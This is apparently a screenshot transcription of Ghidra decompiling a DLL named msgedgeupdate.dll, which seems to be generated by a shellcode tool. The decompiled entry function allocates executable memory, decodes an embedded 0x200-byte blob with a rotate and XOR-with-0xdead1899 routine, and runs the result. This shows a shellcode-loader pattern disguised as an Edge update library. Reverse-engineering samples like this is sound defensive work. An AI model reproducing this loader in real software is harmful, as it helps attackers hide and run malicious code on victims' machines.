 CodeBrowser: CVenom:/msgedgeupdate.dll
File Edit Analysis BSim Graph Navigation Search Select Tools Window Help
I D U L F V
Program Trees
Headers
.text
.data
.rdata
.pdata
.xdata
.bss
.edata
.idata
.tls
.reloc
Program Tree
Symbol Tree
FUN_1f9fa1fb0
FUN_1f9fa1ff0
FUN_1f9fa2080
FUN_1f9fa2150
FUN_1f9fa2160
FUN_1f9fa21a0
FUN_1f9fa21b0
FUN_1f9fa21d0
FUN_1f9fa21f0
FUN_1f9fa22c0
Start
thunk_FUN_1f9fa1360
Filter:
Data Type Manager
Data Types
BuiltInTypes
msgedgeupdate.dll
generic_clib_64
windows_vs12_64
Filter:
Decompile: Start - (msgedgeupdate.dll)
Ro
1
2 void Start(void)
3
4 {
5 undefined4 *puVar1;
6 longlong lVar2;
7 longlong lVar3;
8 uint uVar4;
9 undefined4 *puVar5;
10 undefined4 *puVar6;
11
12 /* 0x1386 1 Start */
13 puVar1 = VirtualAlloc((LPVOID)0x0,0x200,0x3000,0x40);
14 if (puVar1 == (undefined4 *)0x0) {
15 return;
16 }
17 puVar5 = &DAT_1f9fa4000;
18 puVar6 = puVar1;
19 for (lVar2 = 0x80; lVar3 = 0, lVar2 != 0; lVar2 = lVar2 + -1) {
20 *puVar6 = *puVar5;
21 puVar5 = puVar5 + 1;
22 puVar6 = puVar6 + 1;
23 }
24 do {
25 uVar4 = ((uint)puVar1[lVar3] >> 0xd | puVar1[lVar3] << 0x13) ^ 0xdead1899;
26 puVar1[lVar3] = uVar4 >> 0x18 | (uVar4 & 0xff0000) >> 8 | (uVar4 & 0xff00) << 8 | uVar4 << 0x1
8;
27 lVar3 = lVar3 + 1;
28 } while (lVar3 != 0x80);
29 /* WARNING: Could not recover jumptable at 0x0001f9fa13e9. Too many branches *...
30 /* WARNING: Treating indirect jump as call */
31 VirtualFree(puVar1,0,0x8000);
32 return;
Console - Scripting
1f9fa13c1
Start
XOR EDX,0xdead1899